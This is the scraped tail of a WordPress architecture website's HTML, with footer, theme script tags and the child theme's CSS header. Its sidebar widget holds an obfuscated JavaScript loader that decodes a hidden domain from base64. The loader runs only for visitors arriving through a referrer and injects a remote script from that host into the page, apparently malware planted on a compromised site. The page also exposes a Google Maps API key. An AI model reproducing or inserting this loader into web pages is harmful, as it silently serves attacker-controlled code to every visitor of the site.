<div class="col-secondary col-md-4">
    <div id="custom_html-112" class="widget_text widget   widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
</div>
<!-- /SIDEBAR -->				</div>
			</div>
		</section>


		

<footer id="footer" class="footer">
    <div class="container">
        <div class="row-base row">
            <div class="col-base text-left-md col-md-4">
		                        <a href="https://derghamhamdar.com" class="brand">go<span class="text-primary">.</span>arch			                        </a>
            </div>
            <div class="text-center-md col-base col-md-4">

                <a class="author-link" href="http://themeforest.net/user/murren20" target="_blank">Murren20</a>
            </div>
            <div class="text-right-md col-base col-md-4">
                © go.arch 2016. All Rights Reserved.


            </div>
        </div>
    </div>
</footer>
<!-- Lines -->

<div class="page-lines">
    <div class="container">
        <div class="col-line col-xs-4">
            <div class="line"></div>
        </div>
        <div class="col-line col-xs-4">
            <div class="line"></div>
        </div>
        <div class="col-line col-xs-4">
            <div class="line"></div>
            <div class="line"></div>
        </div>
    </div>
</div>
</div>

</div>



<script type="text/javascript" src="https://derghamhamdar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/derghamhamdar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/jquery.validate.min.js?ver=1" id="validate-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/wow.min.js?ver=1" id="wow-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/jquery.stellar.min.js?ver=1" id="stellar-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/jquery.magnific-popup.js?ver=1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" id="goarch_interface-js-extra">
/* <![CDATA[ */
var goarch_obj = {"ajaxurl":"https:\/\/derghamhamdar.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/derghamhamdar.com\/wp-content\/themes\/goarch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/interface.js?ver=1" id="goarch_interface-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyAQ0FBrS86laigd1gOb6NniK5MkwRZAZ5k&amp;ver=1" id="mapsgoogle-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-content/themes/goarch/js/gmap.js?ver=1" id="goarch_gmap-js"></script>
<script type="text/javascript" src="https://derghamhamdar.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-23 00:44:47 -->

--- FILE ---
content_type: text/css
request_url: https://derghamhamdar.com/wp-content/themes/goarch_child/style.css?ver=6.4.7
body_size: 716
content:
/*
Theme Name: goarch Child  
Template: goarch
Theme URI:
Description: Go.arch  - Architecture WordPress Template
Version: 1
Author: Victor Lerner
Author URI:
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, two-columns, left-sidebar,  custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: frame_light
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
